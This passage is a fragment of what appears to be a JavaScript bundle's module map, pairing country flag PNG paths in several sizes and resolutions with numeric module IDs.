lags-1x/NLD_64x43.png":450425,"./flags-1x/NLD_96x64.png":498625,"./flags-1x/NOR_128x86.png":498212,"./flags-1x/NOR_20x13.png":82621,"./flags-1x/NOR_32x21.png":563969,"./flags-1x/NOR_48x32.png":451932,"./flags-1x/NOR_64x43.png":502894,"./flags-1x/NOR_96x64.png":910326,"./flags-1x/NPL_128x86.png":288673,"./flags-1x/NPL_20x13.png":903870,"./flags-1x/NPL_32x21.png":141866,"./flags-1x/NPL_48x32.png":260539,"./flags-1x/NPL_64x43.png":552629,"./flags-1x/NPL_96x64.png":617341,"./flags-1x/NRU_128x86.png":671044,"./flags-1x/NRU_20x13.png":104413,"./flags-1x/NRU_32x21.png":908513,"./flags-1x/NRU_48x32.png":42108,"./flags-1x/NRU_64x43.png":407566,"./flags-1x/NRU_96x64.png":132566,"./flags-1x/NZL_128x86.png":444151,"./flags-1x/NZL_20x13.png":259760,"./flags-1x/NZL_32x21.png":62448,"./flags-1x/NZL_48x32.png":232845,"./flags-1x/NZL_64x43.png":670799,"./flags-1x/NZL_96x64.png":697287,"./flags-1x/OMN_128x86.png":110277,"./flags-1x/OMN_20x13.png":850050,"./flags-1x/OMN_32x21.png":312334,"./flags-1x/OMN_48x32.png":246823,"./flags-1x/OMN_64x43.png":602561,"./flags-1x/OMN_96x64.png":620505,"./flags-1x/PAK_128x86.png":592531,"./flags-1x/PAK_20x13.png":941660,"./flags-1x/PAK_32x21.png":113036,"./flags-1x/PAK_48x32.png":498577,"./flags-1x/PAK_64x43.png":790451,"./flags-1x/PAK_96x64.png":478987,"./flags-1x/PAN_128x86.png":853740,"./flags-1x/PAN_20x13.png":109557,"./flags-1x/PAN_32x21.png":557049,"./flags-1x/PAN_48x32.png":147012,"./flags-1x/PAN_64x43.png":52134,"./flags-1x/PAN_96x64.png":95390,"./flags-1x/PCN_128x86.png":41010,"./flags-1x/PCN_20x13.png":819239,"./flags-1x/PCN_32x21.png":852983,"./flags-1x/PCN_48x32.png":280614,"./flags-1x/PCN_64x43.png":791656,"./flags-1x/PCN_96x64.png":646912,"./flags-1x/PER_128x86.png":100940,"./flags-1x/PER_20x13.png":594069,"./flags-1x/PER_32x21.png":274905,"./flags-1x/PER_48x32.png":278436,"./flags-1x/PER_64x43.png":683718,"./flags-1x/PER_96x64.png":625214,"./flags-1x/PHL_128x86.png":25383,"./flags-1x/PHL_20x13.png":230624,"./flags-1x/PHL_32x21.png":716512,"./flags-1x/PHL_48x32.png":894141,"./flags-1x/PHL_64x43.png":573823,"./flags-1x/PHL_96x64.png":480951,"./flags-1x/PLW_128x86.png":600934,"./flags-1x/PLW_20x13.png":964331,"./flags-1x/PLW_32x21.png":419771,"./flags-1x/PLW_48x32.png":9778,"./flags-1x/PLW_64x43.png":658772,"./flags-1x/PLW_96x64.png":705820,"./flags-1x/PNG_128x86.png":904484,"./flags-1x/PNG_20x13.png":823869,"./flags-1x/PNG_32x21.png":728513,"./flags-1x/PNG_48x32.png":534684,"./flags-1x/PNG_64x43.png":373742,"./flags-1x/PNG_96x64.png":900406,"./flags-1x/POL_128x86.png":365272,"./flags-1x/POL_20x13.png":89697,"./flags-1x/POL_32x21.png":290005,"./flags-1x/POL_48x32.png":81048,"./flags-1x/POL_64x43.png":342394,"./flags-1x/POL_96x64.png":214050,"./flags-1x/PRI_128x86.png":594546,"./flags-1x/PRI_20x13.png":434151,"./flags-1x/PRI_32x21.png":772343,"./flags-1x/PRI_48x32.png":683622,"./flags-1x/PRI_64x43.png":406568,"./flags-1x/PRI_96x64.png":979200,"./flags-1x/PRK_128x86.png":739924,"./flags-1x/PRK_20x13.png":473389,"./flags-1x/PRK_32x21.png":169649,"./flags-1x/PRK_48x32.png":8140,"./flags-1x/PRK_64x43.png":736414,"./flags-1x/PRK_96x64.png":172774,"./flags-1x/PRT_128x86.png":529961,"./flags-1x/PRT_20x13.png":791382,"./flags-1x/PRT_32x21.png":62626,"./flags-1x/PRT_48x32.png":205923,"./flags-1x/PRT_64x43.png":58989,"./flags-1x/PRT_96x64.png":258597,"./flags-1x/PRY_128x86.png":539010,"./flags-1x/PRY_20x13.png":274935,"./flags-1x/PRY_32x21.png":477063,"./flags-1x/PRY_48x32.png":481398,"./flags-1x/PRY_64x43.png":155576,"./flags-1x/PRY_96x64.png":460240,"./flags-1x/PSE_128x86.png":845567,"./flags-1x/PSE_20x13.png":309064,"./flags-1x/PSE_32x21.png":327144,"./flags-1x/PSE_48x32.png":625333,"./flags-1x/PSE_64x43.png":58087,"./flags-1x/PSE_96x64.png":561775,"./flags-1x/PYF_128x86.png":858012,"./flags-1x/PYF_20x13.png":306213,"./flags-1x/PYF_32x21.png":214249,"./flags-1x/PYF_48x32.png":368500,"./flags-1x/PYF_64x43.png":347926,"./flags-1x/PYF_96x64.png":781710,"./flags-1x/QAT_128x86.png":416713,"./flags-1x/QAT_20x13.png":65014,"./flags-1x/QAT_32x21.png":555394,"./flags-1x/QAT_48x32.png":125635,"./flags-1x/QAT_64x43.png":359501,"./flags-1x/QAT_96x64.png":279237,"./flags-1x/REU_128x86.png":513287,"./flags-1x/REU_20x13.png":526656,"./flags-1x/REU_32x21.png":752640,"./flags-1x/REU_48x32.png":558301,"./flags-1x/REU_64x43.png":40991,"./flags-1x/REU_96x64.png":3927,"./flags-1x/ROU_128x86.png":363741,"./flags-1x/ROU_20x13.png":207882,"./flags-1x/ROU_32x21.png":688342,"./flags-1x/ROU_48x32.png":93023,"./flags-1x/ROU_64x43.png":558153,"./flags-1x/ROU_96x64.png":344977,"./flags-1x/RUS_128x86.png":800833,"./flags-1x/RUS_20x13.png":148190,"./flags-1x/RUS_32x21.png":974026,"./flags-1x/RUS_48x32.png":354715,"./flags-1x/RUS_64x43.png":800085,"./flags-1x/RUS_96x64.png":854685,"./flags-1x/RWA_128x86.png":847321,"./flags-1x/RWA_20x13.png":607878,"./flags-1x/RWA_32x21.png":413074,"./flags-1x/RWA_48x32.png":602131,"./flags-1x/RWA_64x43.png":963677,"./flags-1x/RWA_96x64.png":992981,"./flags-1x/SAU_128x86.png":882220,"./flags-1x/SAU_20x13.png":180853,"./flags-1x/SAU_32x21.png":628345,"./flags-1x/SAU_48x32.png":734660,"./flags-1x/SAU_64x43.png":639782,"./flags-1x/SAU_96x64.png":166686,"./flags-1x/SDN_128x86.png":238800,"./flags-1x/SDN_20x13.png":256585,"./flags-1x/SDN_32x21.png":592221,"./flags-1x/SDN_48x32.png":996176,"./flags-1x/SDN_64x43.png":27074,"./flags-1x/SDN_96x64.png":318874,"./flags-1x/SEN_128x86.png":444617,"./flags-1x/SEN_20x13.png":806070,"./flags-1x/SEN_32x21.png":812802,"./flags-1x/SEN_48x32.png":383043,"./flags-1x/SEN_64x43.png":616909,"./flags-1x/SEN_96x64.png":536645,"./flags-1x/SGP_128x86.png":464609,"./flags-1x/SGP_20x13.png":604542,"./flags-1x/SGP_32x21.png":54442,"./flags-1x/SGP_48x32.png":771259,"./flags-1x/SGP_64x43.png":393973,"./flags-1x/SGP_96x64.png":424509,"./flags-1x/SGS_128x86.png":796728,"./flags-1x/SGS_20x13.png":363649,"./flags-1x/SGS_32x21.png":379509,"./flags-1x/SGS_48x32.png":378296,"./flags-1x/SGS_64x43.png":684506,"./flags-1x/SGS_96x64.png":439554,"./flags-1x/SHN_128x86.png":787244,"./flags-1x/SHN_20x13.png":84085,"./flags-1x/SHN_32x21.png":200953,"./flags-1x/SHN_48x32.png":87364,"./flags-1x/SHN_64x43.png":825638,"./flags-1x/SHN_96x64.png":35742,"./flags-1x/SJM_128x86.png":589943,"./flags-1x/SJM_20x13.png":885872,"./flags-1x/SJM_32x21.png":688560,"./flags-1x/SJM_48x32.png":858957,"./flags-1x/SJM_64x43.png":296911,"./flags-1x/SJM_96x64.png":323399,"./flags-1x/SLB_128x86.png":682588,"./flags-1x/SLB_20x13.png":133797,"./flags-1x/SLB_32x21.png":605801,"./flags-1x/SLB_48x32.png":492532,"./flags-1x/SLB_64x43.png":141334,"./flags-1x/SLB_96x64.png":482446,"./flags-1x/SLE_128x86.png":809769,"./flags-1x/SLE_20x13.png":349846,"./flags-1x/SLE_32x21.png":621090,"./flags-1x/SLE_48x32.png":280739,"./flags-1x/SLE_64x43.png":133805,"./flags-1x/SLE_96x64.png":333413,"./flags-1x/SLV_128x86.png":955088,"./flags-1x/SLV_20x13.png":738441,"./flags-1x/SLV_32x21.png":74077,"./flags-1x/SLV_48x32.png":478032,"./flags-1x/SLV_64x43.png":508930,"./flags-1x/SLV_96x64.png":800730,"./flags-1x/SMR_128x86.png":467109,"./flags-1x/SMR_20x13.png":180450,"./flags-1x/SMR_32x21.png":319150,"./flags-1x/SMR_48x32.png":932743,"./flags-1x/SMR_64x43.png":107169,"./flags-1x/SMR_96x64.png":552761,"./flags-1x/SOM_128x86.png":683730,"./flags-1x/SOM_20x13.png":36167,"./flags-1x/SOM_32x21.png":432279,"./flags-1x/SOM_48x32.png":996934,"./flags-1x/SOM_64x43.png":970632,"./flags-1x/SOM_96x64.png":783520,"./flags-1x/SPM_128x86.png":602125,"./flags-1x/SPM_20x13.png":126586,"./flags-1x/SPM_32x21.png":413062,"./flags-1x/SPM_48x32.png":685263,"./flags-1x/SPM_64x43.png":585849,"./flags-1x/SPM_96x64.png":634049,"./flags-1x/SRB_128x86.png":329542,"./flags-1x/SRB_20x13.png":448011,"./flags-1x/SRB_32x21.png":259739,"./flags-1x/SRB_48x32.png":71890,"./flags-1x/SRB_64x43.png":257844,"./flags-1x/SRB_96x64.png":794812,"./flags-1x/SSD_128x86.png":432401,"./flags-1x/SSD_20x13.png":224878,"./flags-1x/SSD_32x21.png":384538,"./flags-1x/SSD_48x32.png":592299,"./flags-1x/SSD_64x43.png":104101,"./flags-1x/SSD_96x64.png":841197,"./flags-1x/STP_128x86.png":335602,"./flags-1x/STP_20x13.png":42855,"./flags-1x/STP_32x21.png":76599,"./flags-1x/STP_48x32.png":504230,"./flags-1x/STP_64x43.png":15272,"./flags-1x/STP_96x64.png":870528,"./flags-1x/SUR_128x86.png":485133,"./flags-1x/SUR_20x13.png":871098,"./flags-1x/SUR_32x21.png":712454,"./flags-1x/SUR_48x32.png":831631,"./flags-1x/SUR_64x43.png":872889,"./flags-1x/SUR_96x64.png":907265,"./flags-1x/SVK_128x86.png":617901,"./flags-1x/SVK_20x13.png":66010,"./flags-1x/SVK_32x21.png":373990,"./flags-1x/SVK_48x32.png":825135,"./flags-1x/SVK_64x43.png":792345,"./flags-1x/SVK_96x64.png":33313,"./flags-1x/SVN_128x86.png":811318,"./flags-1x/SVN_20x13.png":457083,"./flags-1x/SVN_32x21.png":175435,"./flags-1x/SVN_48x32.png":828098,"./flags-1x/SVN_64x43.png":613028,"./flags-1x/SVN_96x64.png":128172,"./flags-1x/SWE_128x86.png":285650,"./flags-1x/SWE_20x13.png":641287,"./flags-1x/SWE_32x21.png":635543,"./flags-1x/SWE_48x32.png":166022,"./flags-1x/SWE_64x43.png":927816,"./flags-1x/SWE_96x64.png":719264,"./flags-1x/SWZ_128x86.png":687395,"./flags-1x/SWZ_20x13.png":649324,"./flags-1x/SWZ_32x21.png":7580,"./flags-1x/SWZ_48x32.png":551265,"./flags-1x/SWZ_64x43.png":89539,"./flags-1x/SWZ_96x64.png":682075,"./flags-1x/SXM_128x86.png":702533,"./flags-1x/SXM_20x13.png":805762,"./flags-1x/SXM_32x21.png":751694,"./flags-1x/SXM_48x32.png":202535,"./flags-1x/SXM_64x43.png":558273,"./flags-1x/SXM_96x64.png":59865,"./flags-1x/SYC_128x86.png":414374,"./flags-1x/SYC_20x13.png":435947,"./flags-1x/SYC_32x21.png":891387,"./flags-1x/SYC_48x32.png":481394,"./flags-1x/SYC_64x43.png":130388,"./flags-1x/SYC_96x64.png":177436,"./flags-1x/SYR_128x86.png":699921,"./flags-1x/SYR_20x13.png":985710,"./flags-1x/SYR_32x21.png":145370,"./flags-1x/SYR_48x32.png":353131,"./flags-1x/SYR_64x43.png":864933,"./flags-1x/SYR_96x64.png":602029,"./flags-1x/TCA_128x86.png":859983,"./flags-1x/TCA_20x13.png":658456,"./flags-1x/TCA_32x21.png":441976,"./flags-1x/TCA_48x32.png":650757,"./flags-1x/TCA_64x43.png":193463,"./flags-1x/TCA_96x64.png":836159,"./flags-1x/TCD_128x86.png":33328,"./flags-1x/TCD_20x13.png":922665,"./flags-1x/TCD_32x21.png":338173,"./flags-1x/TCD_48x32.png":925872,"./flags-1x/TCD_64x43.png":342754,"./flags-1x/TCD_96x64.png":771002,"./flags-1x/TGO_128x86.png":817669,"./flags-1x/TGO_20x13.png":288898,"./flags-1x/TGO_32x21.png":502350,"./flags-1x/TGO_48x32.png":236199,"./flags-1x/TGO_64x43.png":618113,"./flags-1x/TGO_96x64.png":93529,"./flags-1x/THA_128x86.png":965708,"./flags-1x/THA_20x13.png":74709,"./flags-1x/THA_32x21.png":979673,"./flags-1x/THA_48x32.png":406500,"./flags-1x/THA_64x43.png":45510,"./flags-1x/THA_96x64.png":589502,"./flags-1x/TJK_128x86.png":488856,"./flags-1x/TJK_20x13.png":840289,"./flags-1x/TJK_32x21.png":111829,"./flags-1x/TJK_48x32.png":408344,"./flags-1x/TJK_64x43.png":365242,"./flags-1x/TJK_96x64.png":567522,"./flags-1x/TKL_128x86.png":755792,"./flags-1x/TKL_20x13.png":880393,"./flags-1x/TKL_32x21.png":625885,"./flags-1x/TKL_48x32.png":699216,"./flags-1x/TKL_64x43.png":167234,"./flags-1x/TKL_96x64.png":459034,"./flags-1x/TKM_128x86.png":365171,"./flags-1x/TKM_20x13.png":372924,"./flags-1x/TKM_32x21.png":460460,"./flags-1x/TKM_48x32.png":34737,"./flags-1x/TKM_64x43.png":300499,"./flags-1x/TKM_96x64.png":980139,"./flags-1x/TLS_128x86.png":357894,"./flags-1x/TLS_20x13.png":61963,"./flags-1x/TLS_32x21.png":873691,"./flags-1x/TLS_48x32.png":169490,"./flags-1x/TLS_64x43.png":871796,"./flags-1x/TLS_96x64.png":408764,"./flags-1x/TON_128x86.png":436338,"./flags-1x/TON_20x13.png":519719,"./flags-1x/TON_32x21.png":857911,"./flags-1x/TON_48x32.png":769190,"./flags-1x/TON_64x43.png":975784,"./flags-1x/TON_96x64.png":64768,"./flags-1x/TTO_128x86.png":434930,"./flags-1x/TTO_20x13.png":911207,"./flags-1x/TTO_32x21.png":249399,"./flags-1x/TTO_48x32.png":160678,"./flags-1x/TTO_64x43.png":367272,"./flags-1x/TTO_96x64.png":456256,"./flags-1x/TUN_128x86.png":402020,"./flags-1x/TUN_20x13.png":344829,"./flags-1x/TUN_32x21.png":309825,"./flags-1x/TUN_48x32.png":714140,"./flags-1x/TUN_64x43.png":765102,"./flags-1x/TUN_96x64.png":172534,"./flags-1x/TUR_128x86.png":481872,"./flags-1x/TUR_20x13.png":501193,"./flags-1x/TUR_32x21.png":836829,"./flags-1x/TUR_48x32.png":240784,"./flags-1x/TUR_64x43.png":271682,"./flags-1x/TUR_96x64.png":563482,"./flags-1x/TUV_128x86.png":680588,"./flags-1x/TUV_20x13.png":948053,"./flags-1x/TUV_32x21.png":853017,"./flags-1x/TUV_48x32.png":279844,"./flags-1x/TUV_64x43.png":402502,"./flags-1x/TUV_96x64.png":462846,"./flags-1x/TWN_128x86.png":395146,"./flags-1x/TWN_20x13.png":336847,"./flags-1x/TWN_32x21.png":582975,"./flags-1x/TWN_48x32.png":229502,"./flags-1x/TWN_64x43.png":223888,"./flags-1x/TWN_96x64.png":189272,"./flags-1x/TZA_128x86.png":194158,"./flags-1x/TZA_20x13.png":77731,"./flags-1x/TZA_32x21.png":498707,"./flags-1x/TZA_48x32.png":747226,"./flags-1x/TZA_64x43.png":415468,"./flags-1x/TZA_96x64.png":251972,"./flags-1x/UGA_128x86.png":823152,"./flags-1x/UGA_20x13.png":960809,"./flags-1x/UGA_32x21.png":878845,"./flags-1x/UGA_48x32.png":916016,"./flags-1x/UGA_64x43.png":931042,"./flags-1x/UGA_96x64.png":65594,"./flags-1x/UKR_128x86.png":266421,"./flags-1x/UKR_20x13.png":818,"./flags-1x/UKR_32x21.png":7230,"./flags-1x/UKR_48x32.png":452503,"./flags-1x/UKR_64x43.png":812785,"./flags-1x/UKR_96x64.png":666697,"./flags-1x/UMI_128x86.png":12562,"./flags-1x/UMI_20x13.png":255815,"./flags-1x/UMI_32x21.png":651927,"./flags-1x/UMI_48x32.png":216582,"./flags-1x/UMI_64x43.png":190280,"./flags-1x/UMI_96x64.png":3168,"./flags-1x/URY_128x86.png":119557,"./flags-1x/URY_20x13.png":19458,"./flags-1x/URY_32x21.png":232910,"./flags-1x/URY_48x32.png":450407,"./flags-1x/URY_64x43.png":348673,"./flags-1x/URY_96x64.png":824089,"./flags-1x/USA_128x86.png":546916,"./flags-1x/USA_20x13.png":757821,"./flags-1x/USA_32x21.png":662465,"./flags-1x/USA_48x32.png":952284,"./flags-1x/USA_64x43.png":307694,"./flags-1x/USA_96x64.png":834358,"./flags-1x/UZB_128x86.png":535036,"./flags-1x/UZB_20x13.png":710469,"./flags-1x/UZB_32x21.png":489865,"./flags-1x/UZB_48x32.png":328340,"./flags-1x/UZB_64x43.png":569142,"./flags-1x/UZB_96x64.png":530158,"./flags-1x/VAT_128x86.png":132436,"./flags-1x/VAT_20x13.png":209709,"./flags-1x/VAT_32x21.png":35569,"./flags-1x/VAT_48x32.png":484556,"./flags-1x/VAT_64x43.png":226654,"./flags-1x/VAT_96x64.png":120486,"./flags-1x/VCT_128x86.png":513402,"./flags-1x/VCT_20x13.png":170047,"./flags-1x/VCT_32x21.png":602863,"./flags-1x/VCT_48x32.png":823790,"./flags-1x/VCT_64x43.png":218432,"./flags-1x/VCT_96x64.png":13128,"./flags-1x/VEN_128x86.png":839494,"./flags-1x/VEN_20x13.png":545099,"./flags-1x/VEN_32x21.png":959707,"./flags-1x/VEN_48x32.png":88658,"./flags-1x/VEN_64x43.png":897460,"./flags-1x/VEN_96x64.png":468604,"./flags-1x/VGB_128x86.png":640500,"./flags-1x/VGB_20x13.png":223373,"./flags-1x/VGB_32x21.png":704721,"./flags-1x/VGB_48x32.png":331180,"./flags-1x/VGB_64x43.png":251390,"./flags-1x/VGB_96x64.png":670662,"./flags-1x/VIR_128x86.png":280494,"./flags-1x/VIR_20x13.png":383011,"./flags-1x/VIR_32x21.png":803987,"./flags-1x/VIR_48x32.png":52506,"./flags-1x/VIR_64x43.png":720748,"./flags-1x/VIR_96x64.png":557252,"./flags-1x/VNM_128x86.png":24472,"./flags-1x/VNM_20x13.png":111201,"./flags-1x/VNM_32x21.png":311509,"./flags-1x/VNM_48x32.png":102552,"./flags-1x/VNM_64x43.png":363898,"./flags-1x/VNM_96x64.png":235554,"./flags-1x/VUT_128x86.png":521808,"./flags-1x/VUT_20x13.png":811017,"./flags-1x/VUT_32x21.png":556509,"./flags-1x/VUT_48x32.png":629840,"./flags-1x/VUT_64x43.png":581506,"./flags-1x/VUT_96x64.png":389658,"./flags-1x/WLF_128x86.png":591324,"./flags-1x/WLF_20x13.png":340005,"./flags-1x/WLF_32x21.png":248041,"./flags-1x/WLF_48x32.png":885940,"./flags-1x/WLF_64x43.png":381718,"./flags-1x/WLF_96x64.png":815502,"./flags-1x/WSM_128x86.png":940498,"./flags-1x/WSM_20x13.png":690631,"./flags-1x/WSM_32x21.png":684887,"./flags-1x/WSM_48x32.png":699014,"./flags-1x/WSM_64x43.png":977160,"./flags-1x/WSM_96x64.png":768608,"./flags-1x/XKX_128x86.png":3048,"./flags-1x/XKX_20x13.png":84785,"./flags-1x/XKX_32x21.png":58149,"./flags-1x/XKX_48x32.png":336488,"./flags-1x/XKX_64x43.png":150666,"./flags-1x/XKX_96x64.png":974386,"./flags-1x/XXA_128x86.png":839928,"./flags-1x/XXA_20x13.png":114369,"./flags-1x/XXA_32x21.png":532085,"./flags-1x/XXA_48x32.png":95224,"./flags-1x/XXA_64x43.png":684058,"./flags-1x/XXA_96x64.png":579778,"./flags-1x/YEM_128x86.png":516842,"./flags-1x/YEM_20x13.png":116911,"./flags-1x/YEM_32x21.png":500191,"./flags-1x/YEM_48x32.png":468382,"./flags-1x/YEM_64x43.png":791984,"./flags-1x/YEM_96x64.png":820024,"./flags-1x/ZAF_128x86.png":802758,"./flags-1x/ZAF_20x13.png":685259,"./flags-1x/ZAF_32x21.png":496987,"./flags-1x/ZAF_48x32.png":309138,"./flags-1x/ZAF_64x43.png":495092,"./flags-1x/ZAF_96x64.png":32060,"./flags-1x/ZMB_128x86.png":284534,"./flags-1x/ZMB_20x13.png":694331,"./flags-1x/ZMB_32x21.png":412683,"./flags-1x/ZMB_48x32.png":65346,"./flags-1x/ZMB_64x43.png":850276,"./flags-1x/ZMB_96x64.png":365420,"./flags-1x/ZWE_128x86.png":90285,"./flags-1x/ZWE_20x13.png":510810,"./flags-1x/ZWE_32x21.png":548518,"./flags-1x/ZWE_48x32.png":705967,"./flags-1x/ZWE_64x43.png":271321,"./flags-1x/ZWE_96x64.png":794913,"./flags-2x/ABW_128x86@2x.png":908024,"./flags-2x/ABW_20x13@2x.png":549355,"./flags-2x/ABW_32x21@2x.png":924487,"./flags-2x/ABW_48x32@2x.png":641848,"./flags-2x/ABW_64x43@2x.png":20786,"./flags-2x/ABW_96x64@2x.png":487658,"./flags-2x/AFG_128x86@2x.png":155484,"./flags-2x/AFG_20x13@2x.png":658335,"./flags-2x/AFG_32x21@2x.png":614235,"./flags-2x/AFG_48x32@2x.png":660788,"./flags-2x/AFG_64x43@2x.png":780030,"./flags-2x/AFG_96x64@2x.png":435222,"./flags-2x/AGO_128x86@2x.png":992827,"./flags-2x/AGO_20x13@2x.png":248478,"./flags-2x/AGO_32x21@2x.png":300930,"./flags-2x/AGO_48x32@2x.png":687453,"./flags-2x/AGO_64x43@2x.png":551783,"./flags-2x/AGO_96x64@2x.png":843391,"./flags-2x/AIA_128x86@2x.png":716795,"./flags-2x/AIA_20x13@2x.png":642398,"./flags-2x/AIA_32x21@2x.png":694850,"./flags-2x/AIA_48x32@2x.png":81373,"./flags-2x/AIA_64x43@2x.png":462055,"./flags-2x/AIA_96x64@2x.png":237311,"./flags-2x/ALA_128x86@2x.png":181876,"./flags-2x/ALA_20x13@2x.png":927143,"./flags-2x/ALA_32x21@2x.png":196099,"./flags-2x/ALA_48x32@2x.png":766476,"./flags-2x/ALA_64x43@2x.png":12966,"./flags-2x/ALA_96x64@2x.png":976782,"./flags-2x/ALB_128x86@2x.png":265879,"./flags-2x/ALB_20x13@2x.png":262986,"./flags-2x/ALB_32x21@2x.png":145022,"./flags-2x/ALB_48x32@2x.png":383809,"./flags-2x/ALB_64x43@2x.png":537915,"./flags-2x/ALB_96x64@2x.png":680579,"./flags-2x/AND_128x86@2x.png":309047,"./flags-2x/AND_20x13@2x.png":695338,"./flags-2x/AND_32x21@2x.png":115934,"./flags-2x/AND_48x32@2x.png":14689,"./flags-2x/AND_64x43@2x.png":532443,"./flags-2x/AND_96x64@2x.png":453411,"./flags-2x/ARE_128x86@2x.png":605942,"./flags-2x/ARE_20x13@2x.png":759997,"./flags-2x/ARE_32x21@2x.png":770317,"./flags-2x/ARE_48x32@2x.png":183482,"./flags-2x/ARE_64x43@2x.png":362252,"./flags-2x/ARE_96x64@2x.png":443620,"./flags-2x/ARG_128x86@2x.png":392856,"./flags-2x/ARG_20x13@2x.png":714507,"./flags-2x/ARG_32x21@2x.png":751207,"./flags-2x/ARG_48x32@2x.png":577560,"./flags-2x/ARG_64x43@2x.png":662482,"./flags-2x/ARG_96x64@2x.png":380106,"./flags-2x/ARM_128x86@2x.png":642206,"./flags-2x/ARM_20x13@2x.png":346709,"./flags-2x/ARM_32x21@2x.png":443397,"./flags-2x/ARM_48x32@2x.png":785602,"./flags-2x/ARM_64x43@2x.png":130372,"./flags-2x/ARM_96x64@2x.png":523084,"./flags-2x/ASM_128x86@2x.png":58937,"./flags-2x/ASM_20x13@2x.png":830120,"./flags-2x/ASM_32x21@2x.png":830376,"./flags-2x/ASM_48x32@2x.png":81831,"./flags-2x/ASM_64x43@2x.png":500113,"./flags-2x/ASM_96x64@2x.png":19369,"./flags-2x/ATA_128x86@2x.png":682284,"./flags-2x/ATA_20x13@2x.png":406831,"./flags-2x/ATA_32x21@2x.png":847083,"./flags-2x/ATA_48x32@2x.png":82500,"./flags-2x/ATA_64x43@2x.png":144782,"./flags-2x/ATA_96x64@2x.png":980006,"./flags-2x/ATF_128x86@2x.png":416171,"./flags-2x/ATF_20x13@2x.png":692558,"./flags-2x/ATF_32x21@2x.png":899378,"./flags-2x/ATF_48x32@2x.png":271117,"./flags-2x/ATF_64x43@2x.png":175191,"./flags-2x/ATF_96x64@2x.png":558511,"./flags-2x/ATG_128x86@2x.png":735910,"./flags-2x/ATG_20x13@2x.png":565421,"./flags-2x/ATG_32x21@2x.png":267261,"./flags-2x/ATG_48x32@2x.png":151210,"./flags-2x/ATG_64x43@2x.png":761148,"./flags-2x/ATG_96x64@2x.png":329940,"./flags-2x/AUS_128x86@2x.png":189841,"./flags-2x/AUS_20x13@2x.png":288400,"./flags-2x/AUS_32x21@2x.png":131440,"./flags-2x/AUS_48x32@2x.png":307583,"./flags-2x/AUS_64x43@2x.png":901881,"./flags-2x/AUS_96x64@2x.png":216545,"./flags-2x/AUT_128x86@2x.png":134662,"./flags-2x/AUT_20x13@2x.png":207821,"./flags-2x/AUT_32x21@2x.png":911197,"./flags-2x/AUT_48x32@2x.png":806986,"./flags-2x/AUT_64x43@2x.png":94940,"./flags-2x/AUT_96x64@2x.png":548660,"./flags-2x/AZE_128x86@2x.png":879726,"./flags-2x/AZE_20x13@2x.png":585445,"./flags-2x/AZE_32x21@2x.png":731029,"./flags-2x/AZE_48x32@2x.png":471314,"./flags-2x/AZE_64x43@2x.png":3988,"./flags-2x/AZE_96x64@2x.png":879260,"./flags-2x/BDI_128x86@2x.png":33983,"./flags-2x/BDI_20x13@2x.png":691906,"./flags-2x/BDI_32x21@2x.png":855382,"./flags-2x/BDI_48x32@2x.png":343497,"./flags-2x/BDI_64x43@2x.png":607699,"./flags-2x/BDI_96x64@2x.png":315691,"./flags-2x/BEL_128x86@2x.png":488973,"./flags-2x/BEL_20x13@2x.png":363484,"./flags-2x/BEL_32x21@2x.png":858732,"./flags-2x/BEL_48x32@2x.png":698371,"./flags-2x/BEL_64x43@2x.png":707181,"./flags-2x/BEL_96x64@2x.png":328581,"./flags-2x/BEN_128x86@2x.png":329739,"./flags-2x/BEN_20x13@2x.png":647726,"./flags-2x/BEN_32x21@2x.png":772754,"./flags-2x/BEN_48x32@2x.png":481005,"./flags-2x/BEN_64x43@2x.png":978871,"./flags-2x/BEN_96x64@2x.png":262287,"./flags-2x/BES_128x86@2x.png":852226,"./flags-2x/BES_20x13@2x.png":578169,"./flags-2x/BES_32x21@2x.png":915817,"./flags-2x/BES_48x32@2x.png":149022,"./flags-2x/BES_64x43@2x.png":251056,"./flags-2x/BES_96x64@2x.png":616776,"./flags-2x/BFA_128x86@2x.png":830881,"./flags-2x/BFA_20x13@2x.png":188384,"./flags-2x/BFA_32x21@2x.png":96896,"./flags-2x/BFA_48x32@2x.png":981391,"./flags-2x/BFA_64x43@2x.png":162505,"./flags-2x/BFA_96x64@2x.png":693169,"./flags-2x/BGD_128x86@2x.png":653751,"./flags-2x/BGD_20x13@2x.png":553002,"./flags-2x/BGD_32x21@2x.png":662430,"./flags-2x/BGD_48x32@2x.png":587361,"./flags-2x/BGD_64x43@2x.png":781915,"./flags-2x/BGD_96x64@2x.png":166755,"./flags-2x/BGR_128x86@2x.png":390373,"./flags-2x/BGR_20x13@2x.png":554276,"./flags-2x/BGR_32x21@2x.png":222868,"./flags-2x/BGR_48x32@2x.png":952475,"./flags-2x/BGR_64x43@2x.png":625557,"./flags-2x/BGR_96x64@2x.png":189917,"./flags-2x/BHR_128x86@2x.png":441552,"./flags-2x/BHR_20x13@2x.png":24435,"./flags-2x/BHR_32x21@2x.png":9519,"./flags-2x/BHR_48x32@2x.png":137872,"./flags-2x/BHR_64x43@2x.png":854042,"./flags-2x/BHR_96x64@2x.png":213730,"./flags-2x/BHS_128x86@2x.png":778549,"./flags-2x/BHS_20x13@2x.png":966452,"./flags-2x/BHS_32x21@2x.png":167716,"./flags-2x/BHS_48x32@2x.png":563499,"./flags-2x/BHS_64x43@2x.png":863589,"./flags-2x/BHS_96x64@2x.png":568557,"./flags-2x/BIH_128x86@2x.png":259245,"./flags-2x/BIH_20x13@2x.png":395964,"./flags-2x/BIH_32x21@2x.png":185676,"./flags-2x/BIH_48x32@2x.png":425827,"./flags-2x/BIH_64x43@2x.png":45773,"./flags-2x/BIH_96x64@2x.png":258661,"./flags-2x/BLM_128x86@2x.png":537715,"./flags-2x/BLM_20x13@2x.png":217062,"./flags-2x/BLM_32x21@2x.png":180074,"./flags-2x/BLM_48x32@2x.png":710997,"./flags-2x/BLM_64x43@2x.png":701135,"./flags-2x/BLM_96x64@2x.png":528183,"./flags-2x/BLR_128x86@2x.png":794172,"./flags-2x/BLR_20x13@2x.png":954943,"./flags-2x/BLR_32x21@2x.png":182011,"./flags-2x/BLR_48x32@2x.png":680980,"./flags-2x/BLR_64x43@2x.png":430110,"./flags-2x/BLR_96x64@2x.png":719670,"./flags-2x/BLZ_128x86@2x.png":865764,"./flags-2x/BLZ_20x13@2x.png":309783,"./flags-2x/BLZ_32x21@2x.png":953907,"./flags-2x/BLZ_48x32@2x.png":123772,"./flags-2x/BLZ_64x43@2x.png":646102,"./flags-2x/BLZ_96x64@2x.png":548414,"./flags-2x/BMU_128x86@2x.png":311816,"./flags-2x/BMU_20x13@2x.png":9147,"./flags-2x/BMU_32x21@2x.png":49943,"./flags-2x/BMU_48x3